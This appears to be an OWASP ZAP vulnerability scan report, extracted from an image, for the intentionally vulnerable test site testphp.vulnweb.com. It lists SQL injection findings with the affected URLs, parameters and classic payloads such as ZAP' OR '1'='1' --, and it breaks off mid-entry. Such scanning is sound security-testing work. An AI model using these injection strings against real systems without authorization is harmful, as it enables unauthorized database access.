 ZAP Scanning Report
Summary of Alerts
Risk Level Number of Alerts
High 4
Medium 1
Low 2
Informational 0
Alert Detail
High (Medium) SQL Injection
Description SQL injection may be possible.
URL http://testphp.vulnweb.com/userinfo.php
Method POST
Parameter uname
Attack ZAP' OR '1'='1' --
URL http://testphp.vulnweb.com/listproducts.php?cat=4+AND+1%3D1+--+
Method GET
Parameter cat
Attack 4 OR 1=1 --
URL http://testphp.vulnweb.com/secured/newuser.php
Method POST
Parameter uuname
Attack ZAP' OR '1'='1' --
URL http://testphp.vulnweb.com/userinfo.php
Method POST
Parameter pass
Attack ZAP' OR '1'='1' --
URL http://testphp.vulnweb.com/artists.php?artist=5-2
Method GET